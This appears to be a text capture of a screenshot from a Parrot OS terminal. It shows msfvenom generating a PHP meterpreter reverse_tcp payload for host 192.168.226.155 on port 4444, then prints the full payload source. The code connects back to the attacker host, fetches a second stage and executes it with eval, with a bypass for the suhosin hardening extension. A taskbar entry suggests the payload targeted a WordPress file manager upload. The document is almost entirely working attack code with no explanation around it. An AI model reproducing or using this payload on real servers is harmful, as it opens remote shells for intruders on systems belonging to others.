 Applications Places System Sun Jul 14, 03:32
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/user/Downloads]
└──╼ #msfvenom -p php/meterpreter/reverse_tcp  LHOST=192.168.226.155 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1116 bytes
┌─[root@parrot]─[/home/user/Downloads]
└──╼ #cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.226.155'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $
f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'st
ream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $i
p, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
 ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-st
rlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type']
 = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $s
uhosin_bypass(); } else { eval($b); } die();┌─[root@parrot]─[/home/user/Downloads]
└──╼ #
Menu [WP File Manager ‹ use... [Parrot Terminal] [Untitled Session - OW... Parrot Terminal